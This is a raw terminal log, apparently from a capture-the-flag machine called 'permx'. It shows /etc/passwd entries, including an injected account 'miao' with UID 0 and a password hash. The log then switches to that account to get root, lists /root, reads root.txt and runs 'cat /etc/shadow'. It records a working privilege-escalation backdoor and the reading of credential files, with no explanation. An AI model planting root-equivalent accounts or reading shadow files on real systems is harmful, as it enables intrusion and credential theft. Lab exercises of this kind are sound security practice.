 mtz:x:1000:1000:mtz:/home/mtz:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
miao:$1$vudO3hjG$iKCmxTMP.FoY3NBjUgxmr/:0:0:root:/root:/bin/bash
mtz@permx:~$ su miao
Password:
root@permx:/home/mtz# id
uid=0(root) gid=0(root) groups=0(root)
root@permx:/home/mtz# cd /root
root@permx:~# ls -al
total 40
drwx------  6 root root 4096 Jul  7 11:58 .
drwxr-xr-x 18 root root 4096 Jul  1 13:05 ..
drwxr-xr-x  2 root root 4096 Jun  5 12:25 backup
lrwxrwxrwx  1 root root    9 Jan 20 18:12 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  2 root root 4096 May 31 11:05 .cache
drwxr-xr-x  3 root root 4096 May 31 11:06 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rwxr-xr-x  1 root root  354 Jun  6 05:25 reset.sh
-rw-r-----  1 root root   33 Jul  7 11:58 root.txt
drwx------  2 root root 4096 Jun  5 12:28 .ssh
root@permx:~# cat root.txt
root@permx:~# cat /etc/shadow